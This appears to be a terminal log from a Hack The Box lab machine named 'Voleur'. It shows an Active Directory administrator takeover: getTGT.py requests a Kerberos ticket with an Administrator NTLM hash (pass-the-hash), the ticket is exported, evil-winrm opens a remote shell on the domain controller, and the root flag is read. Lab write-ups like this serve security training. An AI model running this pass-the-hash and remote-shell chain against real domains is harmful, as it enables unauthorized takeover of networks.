 ❯ getTGT.py voleur.htb/Administrator -hashes aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2 -dc-ip 10.10.11.76
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Administrator.ccache
❯ mv Administrator.ccache ../
❯ export KRB5CCNAME=/home/borhub/Workspace/HTB/Voleur/CONTENT/Administrator.ccache
❯ evil-winrm -i DC.voleur.htb -r voleur.htb
/home/borhub/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/borhub/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
voleur\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
e990341188f704bb96e388d5d2f92fb2